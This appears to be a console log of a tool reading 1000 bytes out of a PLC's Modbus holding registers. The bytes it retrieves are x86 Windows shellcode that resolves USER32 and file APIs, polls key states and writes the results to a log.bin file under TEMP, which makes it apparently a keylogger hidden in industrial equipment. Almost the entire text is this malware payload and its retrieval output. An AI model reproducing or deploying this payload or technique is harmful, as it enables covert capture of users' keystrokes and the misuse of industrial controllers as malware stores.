 [?] Checking if the PLC 192.168.1.31 has enough size in its holding registers
Data Tx: e4 44 00 00 00 06 01 03 01 f4 00 01
Data Rx: e4 44 00 00 00 05 01 03 02 00 00
[+] It seems there are enough size :D
[?] Downloading 1000 bytes from address 0...
Data Tx: 74 68 00 00 00 06 01 03 00 00 00 7d
Data Rx: 74 68 00 00 00 fd 01 03 fa 59 02 00 00 fc 31 d2 b2 30 64 ff 30 5a 8b 52 0c 8b 52 14 8b 72 28 31 c0 89 c1 b1
03 ac c1 c0 08 ac e2 f9 ac 3d 4e 52 45 4b 74 05 3d 6e 72 65 6b 8b 5a 10 8b 12 75 dc 8b 53 3c 01 da ff 72 34 8b 52 78 01 d
a 8b 72 20 01 de 31 c9 41 ad 01 d8 81 38 47 65 74 50 75 f4 81 78 04 72 6f 63 41 75 eb 81 78 08 64 64 72 65 75 e2 49 8b 72
24 01 de 66 8b 0c 4e 8b 72 1c 01 de 8b 14 8e 01 da 89 d7 52 31 c0 50 68 64 6c 65 41 68 65 48 61 6e 68 6f 64 75 6c 68 47
65 74 4d 54 53 ff d7 8d 64 24 14 50 68 4c 4c 01 88 fe 4c 24 02 68 33 32 2e 44 68 55 53 45 52 54 ff d0 31 d2 39 d0 75 38 8
d 64 24 0c 52 68 61 72 79 41 68 4c 69 62 72 68 4c 6f 61 64 54 53 ff d7 8d 64 24 10 50 68 4c 4c 01 77 fe 4c 24 02 68 33 32
2e 44 68 55 53 45 52 54 ff d0 8d 64 24 0c 50 89 c2 68 61 74 65
Data Tx: ef 19 00 00 00 06 01 03 00 7d 00 7d
Data Rx: ef 19 00 00 00 fd 01 03 fa 01 fe 4c 24 03 68 65 79 53 74 68 47 65 74 4b 54 52 ff d7 8d 64 24 0c 50 68 65 01
01 55 fe 4c 24 01 68 65 46 69 6c 68 57 72 69 74 54 53 ff d7 8d 64 24 0c 50 68 6c 65 41 01 fe 4c 24 03 68 74 65 46 69 68 4
3 72 65 61 54 53 ff d7 8d 64 24 0c 50 68 6c 65 41 01 fe 4c 24 03 68 72 69 61 62 68 6e 74 56 61 68 6f 6e 6d 65 68 6e 76 69
72 68 47 65 74 45 54 53 ff d7 8d 64 24 18 50 6a 70 68 53 6c 65 65 54 53 ff d7 8d 64 24 08 50 52 68 63 61 74 41 68 00 00
74 72 01 2c ff d7 01 f4 24 0c 00 00 c9 b1 0e 51 e2 fd 51 68 54 45 4d 50 89 e1 6a 40 51 51 ff 54 24 54 89 e2 6a 01 fe 0c 2
4 68 2e 62 69 6e 68 5c 6c 6f 67 89 e1 51 52 ff 54 24 54 31 c9 51 51 80 04 24 80 6a 04 51 6a 02 51 80 04 24 04 50 ff 54 24
74 8d 64 24 4c 50 31 c9 89 ce b1 08 56 e2 fd 31 c9 31 f6 6a 08
Data Tx: 1d e5 00 00 00 06 01 03 00 fa 00 7d
Data Rx: 1d e5 00 00 00 fd 01 03 fa ff 54 24 2c 89 f0 3c ff 73 f0 46 56 ff 54 24 3c 89 f2 31 c9 b1 80 21 c8 31 c9 39
c8 75 10 31 d2 89 d1 89 f0 b1 20 f7 f1 0f b3 14 84 eb d6 31 d2 89 d1 89 f0 b1 20 f7 f1 0f a3 14 84 72 c6 31 d2 89 d1 89 f
0 b1 20 f7 f1 0f ab 14 84 31 c9 56 51 8d 0c 24 51 6a 01 8d 4c 24 0c 51 ff 74 24 34 ff 54 24 4c 8d 64 24 04 eb 91 90 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
Data Tx: 80 96 00 00 00 06 01 03 01 77 00 7d
Data Rx: 80 96 00 00 00 fd 01 03 fa 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00